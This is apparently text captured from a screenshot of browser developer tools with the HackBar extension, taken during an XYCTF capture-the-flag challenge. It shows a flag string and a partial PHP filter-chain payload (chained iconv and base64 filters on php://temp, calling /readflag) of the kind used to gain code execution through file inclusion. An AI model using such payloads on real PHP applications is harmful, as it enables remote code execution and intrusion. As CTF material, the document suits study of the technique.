 XYCTF{c4365eec-a968-445c-baae-0f58838af119}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 HackBar EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=/readflag